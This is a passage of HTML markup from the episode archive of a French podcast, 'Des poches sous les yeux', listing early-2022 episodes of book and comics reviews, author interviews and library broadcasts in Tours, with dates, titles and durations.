                    4 mai 2022 10:33 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-trilogie-octofight">
                    <strong>La triologie octofight</strong><br>
                    3 volumes, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:04:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:35 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-grand-vide">
                    <strong>Le grand vide</strong><br>
                    de Léa Murawiec (Auteur) , chez 2024 Eds
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-general-des-generaux">
                    <strong>Un général, des généraux</strong><br>
                    Bande dessinée de Nicolas Juncker (Auteur) et François Boucq (Illustration), édité chez Le Lombard Eds
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 6:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-terreur-graphique">
                    <strong>Interview de Terreur Graphique</strong><br>
                    Bandes dessinées
                </a>
            </td>
            <td class="duration">
                                0:09:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-loreille-des-politiques-itw-de-aurore-gorius">
                    <strong>A l'oreille des politiques, ITW de Aurore Gorius</strong><br>
                    édité par la revue dessinée
                </a>
            </td>
            <td class="duration">
                                0:11:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 4:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-074-2022">
                    <strong>DPSLY, l'émission du 30/04/2022</strong><br>
                    Spéciale BD, chez Bédélire, Tours
                </a>
            </td>
            <td class="duration">
                                0:57:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 avril 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-confidente">
                    <strong>La Confidente</strong><br>
                    de Renee Knight, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/loeil-du-diable">
                    <strong>L'oeil du diable</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:03 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/emission-speciale-prix-93-6">
                    <strong>émission spéciale prix 93.6</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:46:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-bm-de-tours">
                    <strong>ITW de Céline et Maëlis</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:11:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie-2">
                    <strong>Comedian rhapsodie</strong><br>
                    de Thomas VDB, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:02:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sadapter">
                    <strong>S'adapter</strong><br>
                    de Clara Dupond-Monod, édité chez Stock
                </a>
            </td>
            <td class="duration">
                                0:05:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-famille-martin">
                    <strong>La famille Martin</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:06:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-jeremy-bouquin">
                    <strong>ITW de Jérémy Bouquin</strong><br>
                    Carlos, édité chez Cairn
                </a>
            </td>
            <td class="duration">
                                0:09:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:40 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-emission-du-26-03-2022">
                    <strong>DPSLY, émission du 26/03/2022</strong><br>
                    à la bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:58:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 mars 2022 9:46 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/les-furtifs">
                    <strong>ITW de Alain Damasio</strong><br>
                    Les furtifs, Folio SF
                </a>
            </td>
            <td class="duration">
                                0:26:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:53 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-ritournelle-ne-fait-pas-le-printemps">
                    <strong>Une ritournelle ne fait pas le printemps</strong><br>
                    de Philippe Georget, édité chez Jigal
                </a>
            </td>
            <td class="duration">
                                0:03:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:37 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-long-silence">
                    <strong>Un long silence</strong><br>
                    de Mikal Gilmore, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mars 2022 9:26 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-chant-du-poulet-sous-vide">
                    <strong>Le chant du poulet sous vide</strong><br>
                    De Lucie Rico, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:03:45
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-honte">
                    <strong>La honte</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:11:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sortir-de-lheterosexualite">
                    <strong>Sortir de l'hétérosexualité</strong><br>
                    chez Binge Audio
                </a>
            </td>
            <td class="duration">
                                0:01:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apeirogon">
                    <strong>Apeirogon</strong><br>
                    édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/noir-canicule">
                    <strong>Noir canicule</strong><br>
                    Edité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 4:54 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mort-aux-cons">
                    <strong>Mort aux cons</strong><br>
                    édité chez Jungle Ramdam
                </a>
            </td>
            <td class="duration">
                                0:05:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:41 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-fabienne-yvain-librairie-loiseau-vigie">
                    <strong>ITW de Fabienne Yvain</strong><br>
                    Librairie L'Oiseau-Vigie, SPDC
                </a>
            </td>
            <td class="duration">
                                0:11:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 10:23 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-ludovic-laleu">
                    <strong>ITW de Ludovic Laleu</strong><br>
                    L'heure de la salamandre, éditions du Loir
                </a>
            </td>
            <td class="duration">
                                0:08:42
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 février 2022 8:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-26-02-2022">
                    <strong>DPSLY, l'émission du 26/02/2022</strong><br>
                    A l'Oiseau-Vigie, Saint-Pierre-des-Corps
                </a>
            </td>
            <td class="duration">
                                0:59:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 février 2022 10:47 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/chaudun-la-montagne-blessee">
                    <strong>Chaudun, la montagne blessée</strong><br>
                    de Luc Bronner, chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    31 janvier 2022 3:59 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-mythe-de-la-virilite-2">
                    <strong>Le mythe de la virilité</strong><br>
                    de Olivia Gazalé, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:01:54
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
